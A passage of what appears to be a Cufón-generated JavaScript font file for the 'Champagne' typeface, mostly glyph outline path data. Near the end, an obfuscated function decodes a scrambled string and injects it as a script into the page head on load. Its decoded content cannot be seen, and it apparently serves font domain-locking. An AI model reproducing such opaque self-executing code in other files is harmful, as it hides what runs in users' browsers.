65,-13,91,-38v26,-25,39,-56,39,-92v0,-36,-13,-67,-39,-93v-26,-26,-56,-38,-91,-38r-70,0xm493,-642v41,0,68,-3,81,-8r-88,-137r-61,0r0,131v14,9,37,14,68,14xm320,-1255v-22,14,-42,30,-61,49v-65,65,-97,143,-97,234v0,91,32,168,97,233v19,19,40,36,61,49r0,-565xm493,-535v-122,0,-226,-43,-311,-128v-85,-85,-127,-188,-127,-309v0,-121,42,-225,127,-310v85,-85,189,-128,311,-128v120,0,223,43,308,128v85,85,128,189,128,310v0,121,-42,224,-127,310v-31,29,-73,58,-126,86v-53,28,-114,41,-183,41","w":984},{"d":"239,-879r0,879r-122,0r0,-879r122,0xm248,-1146v20,19,30,43,30,70v0,28,-10,52,-30,71v-20,19,-42,29,-69,29v-27,0,-51,-10,-71,-29v-20,-19,-29,-43,-29,-71v0,-27,9,-51,29,-70v20,-19,44,-28,71,-28v27,0,49,9,69,28","w":357},{"d":"921,-1403r123,0r0,999v-15,110,-60,203,-136,279v-91,91,-201,137,-329,137v-129,0,-240,-45,-331,-136v-91,-91,-136,-201,-136,-330r0,-949r123,0r0,949v0,94,34,175,101,242v67,67,148,101,243,101v95,0,175,-34,242,-101v67,-67,100,-148,100,-242r0,-949","w":1156},{"d":"245,-1403r0,1403r-123,0r0,-1403r123,0xm449,-1810r-269,205r-129,0r178,-205r220,0","w":367},{"d":"266,-640r0,515r150,0v189,0,338,-52,446,-156v116,-116,174,-256,174,-421v0,-164,-58,-304,-174,-420v-108,-104,-257,-156,-446,-156r-150,0r0,515r472,0r0,123r-472,0xm143,-763r0,-640r274,0v230,1,409,66,536,194v140,141,210,310,210,507v0,199,-70,369,-210,509v-127,127,-306,192,-536,193r-274,0r0,-640r-123,0r0,-123r123,0","w":1240},{"d":"269,-381v0,75,27,140,80,193v53,53,118,79,193,79v75,0,140,-26,193,-79v53,-53,80,-118,80,-193v0,-75,-27,-139,-80,-193v-53,-54,-118,-81,-193,-81v-75,0,-140,27,-193,81v-53,54,-80,118,-80,193xm356,-745v33,-25,95,-37,186,-37v111,0,205,39,283,117v78,78,117,173,117,284v0,110,-39,205,-117,283v-78,78,-172,117,-283,117v-110,0,-204,-39,-282,-117v-78,-78,-118,-173,-118,-283r0,-16v6,-139,48,-289,127,-450v79,-161,169,-316,272,-466r57,-90r155,0v-32,55,-60,100,-83,133v-116,165,-221,340,-314,525","w":1085},{"d":"94,-1403r123,0r0,536v42,-41,112,-62,209,-62v105,0,190,33,256,99v66,66,100,149,102,249r0,581r-123,0r0,-573v0,-65,-23,-120,-70,-165v-47,-45,-102,-68,-165,-68v-64,0,-119,22,-165,67v-21,21,-36,40,-44,59r0,680r-123,0r0,-1403","w":878},{"d":"15,0r443,-769r-366,-634r140,0r296,513r297,-513r140,0r-367,634r445,769r-140,0r-375,-647r-374,647r-139,0","w":1057},{"d":"804,-357v42,-35,63,-83,63,-144v0,-11,-1,-24,-2,-37v-10,-78,-45,-147,-104,-206v-54,-53,-120,-96,-198,-128v-100,-34,-179,-80,-237,-138v-26,-26,-42,-45,-48,-58v-3,4,-4,6,-4,7v1,0,2,-1,5,-4v-31,31,-46,88,-46,172v0,84,30,156,89,215v53,54,119,97,197,128v100,34,179,80,238,138v23,24,39,42,47,55xm237,-1190v-1,-7,-2,-21,-2,-40v0,-84,31,-157,91,-218v60,-61,133,-91,220,-91v85,0,158,30,219,90v34,33,60,76,77,131r-111,45v-15,-40,-32,-70,-53,-91v-36,-36,-80,-54,-132,-54v-52,0,-96,18,-133,55v-37,37,-55,81,-55,133v0,52,18,96,54,133v37,36,87,69,152,99v111,36,205,92,282,169v83,83,124,182,124,299v0,119,-27,205,-81,259v-22,22,-36,35,-43,39v1,7,1,21,1,40v0,85,-31,157,-91,218v-60,61,-133,91,-219,91v-85,0,-158,-30,-219,-91v-35,-32,-60,-76,-77,-131r110,-43v15,39,32,69,53,90v37,36,81,54,133,54v52,0,96,-18,133,-54v37,-36,55,-81,55,-134v0,-52,-18,-96,-55,-132v-37,-37,-87,-70,-152,-100v-111,-36,-204,-92,-281,-169v-83,-83,-125,-183,-125,-300v0,-117,27,-203,82,-258v21,-22,36,-35,43,-39","w":1082},{"d":"939,-309r0,-1094r123,0r0,1479r-830,-1166r0,1090r-123,0r0,-1473","w":1171},{"d":"78,-1246v-20,-19,-29,-43,-29,-70v0,-27,9,-51,29,-70v20,-19,43,-29,70,-29v27,0,50,10,70,29v20,19,30,43,30,70v0,27,-10,51,-30,70v-20,19,-43,29,-70,29v-27,0,-50,-10,-70,-29xm88,0r0,-1169r123,0r0,1169r-123,0","w":309},{"d":"585,-1470v-98,59,-179,132,-243,217v-93,127,-139,302,-139,525v0,14,0,29,1,44v-1,15,-1,29,-1,43v0,224,46,399,139,526v64,85,145,158,243,217r-175,0v-55,-38,-104,-82,-147,-133v-139,-160,-208,-378,-208,-653v0,-275,69,-493,208,-653v43,-51,92,-95,147,-133r175,0","w":640},{"d":"606,-6v-121,-31,-228,-94,-322,-188v-140,-139,-210,-309,-210,-508v0,-197,70,-366,210,-507v140,-141,309,-211,508,-211v185,0,353,68,502,205r-93,82v-122,-108,-258,-162,-409,-162v-164,0,-304,57,-420,173v-116,116,-174,256,-174,420v0,165,58,305,174,421v116,116,256,174,420,174v151,0,287,-54,409,-163r93,83v-149,135,-317,203,-502,203v-21,0,-42,-1,-63,-2r-26,29v38,0,68,9,91,27v31,24,47,54,47,89r0,10v-4,39,-27,73,-69,104v-35,21,-73,31,-112,31v-22,0,-53,-5,-92,-16r31,-95v31,12,53,18,67,18v17,0,32,-4,46,-11v10,-7,16,-16,18,-26v1,-2,1,-4,1,-6v0,-5,-2,-10,-7,-15v-7,-7,-17,-10,-31,-10r-4,0v-16,0,-28,1,-37,4v-10,4,-32,17,-65,40r-60,-59","w":1356},{"d":"334,-224v-40,-45,-65,-95,-74,-152v-4,-19,-6,-37,-6,-56v0,-59,18,-115,54,-166v30,-42,86,-96,169,-163v70,-63,115,-110,136,-140v30,-42,45,-87,45,-135v0,-14,-1,-28,-4,-43v-11,-66,-45,-118,-100,-157v-43,-29,-89,-44,-136,-44v-15,0,-29,1,-44,4v-64,11,-115,44,-153,99v-31,44,-46,88,-46,132v0,11,3,31,9,62r-129,-9v-5,-26,-8,-46,-8,-61v0,-63,23,-128,70,-195v57,-83,135,-133,236,-150v23,-4,46,-6,68,-6v73,0,141,22,205,65v82,58,132,138,149,239v4,22,6,44,6,66v0,72,-22,140,-65,205v-37,52,-102,115,-195,189v-57,51,-94,89,-110,114v-21,30,-32,62,-32,97v0,10,1,21,3,32v5,27,16,52,35,76xm446,-158v20,19,29,43,29,71v0,27,-9,51,-29,70v-20,19,-43,29,-70,29v-27,0,-50,-10,-70,-29v-20,-19,-30,-43,-30,-70v0,-28,10,-52,30,-71v20,-19,43,-28,70,-28v27,0,50,9,70,28","w":812},{"d":"359,-620r663,306r0,139r-933,-445r933,-446r0,140","w":1110},{"d":"233,-1403r0,1403r-123,0r0,-1403r123,0","w":343}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-481-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("u+Ktm7c~$^xOuX[_|7ChI+IxazctK7xOazvh$^WFKE.*My~3SCRt`?w8TERt`?w3KCRt`?w8K[Rt`?w@K[Rt`?wYKCRt`?w[c[Rt`?w8My8S|96]MyES|96]K@vya4e]`+`]a4e]`+2~2ERt`?w@`tRt`?w@c[Rt`?w@`EcWa4e]`+v3a4e]`+&tP~o8a4e]`+C3a4e]`+v7a4e]`+I]M;viMCxS|96]K+v.a4e]`+W8a6wX?&C+4Ivu1`cT#2W%9eE^aMK$mS|Pk)83@Y[7FnU-D*oOi]Rhy~tz;r}J_.xpA4e]`+2;ICRt`?w7`tRt`?wY`ERt`?w7M[Rt`?w3`ERt`?w3`tRt`?w8c7oS|96]K?vS|9Ih`9[S|96]K9crPERt`?wYMtRt`?w7`ERt`?wYc[Rt`?w7KX|S|96]M@KS|96]My[Xa4e]`+E7a4e]`+K7a4e]`+Mta4e]`+v@1[Rt`?w@M;}S|96]K9vS|96]K9CS|96]K^WS|96]K@8S|96]Mz&}a4e]`+M~Wy}S|96]K9wS|96]K98S|96]K?8S|96]MzI~a4e]`+&ya4e]`+E8`[Rt`?w@`[Rt`?w8`FWS|96]M^CCuhUS|96]K9|S|96]M@SUa4e]`+2t1ERt`?w[c4t+a4e]`+M}a4e]`y|[a4e]`+M]^[Rt`?w3TC]3`^W-%CRt`?w3c%Cv`~xua4e]`+MzaCRS|96]K7e;mERt`?w8`&cS|96]K7CS|96]K+ES|96]K^`[M@wS|96]K^EKv[Rt`?w8cXcS|96]K^vS|96]M^2Ja4e]`+v8a4e]`+2yaXxS|96]M7ES|96]K9Y*K;US|96]M@vca[Rt`?w8T+}RE?tS|96]M@WmaERt`?w3T9oS|96]K+MYa4e]`+2}KFES|96]MzE;a4e]`+M;cERt`?w7M~WzEtvS|96]My8`eCRt`?w@cCRt`?w[cEK6KERt`?w8K^[Ea4e]`+cYa4e]`+2]c78Ma4e]`+&;9[Rt`?w8`%8S|96]MySA#+]31Fc]m+[~uXI3u%RU#96*S?t31F6*m?t]17R[m7|~$XRF#^IOK3}Fm4[]$4`xP;~_$^MnM3}i$y~ia3)ATF|;|t]Ou9.n#yU-mz88m7}[SzvtS7So|7EO|^EyaX}@mt]OP7&UvXxU1FW[S;2nm+x@MaWUmzrO$+xy|+}8m^eUu^KiS3)_$9R*Th*D$%[F^zcm$Et|#awm$Etxu%)U")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":1130,"face":{"font-family":"Champagne","font-weight":700,"font-stretch":"normal","units-per-em":"2048","panose-1":"2 11 5 2 2 2 4 2 6 7","ascent":"1638","descent":"-410","x-height":"24","bbox":"-114 -1841 1809 318","underline-thickness":"150","underline-position":"-142","unicode-range":"U+0020-U+00FF"}}));
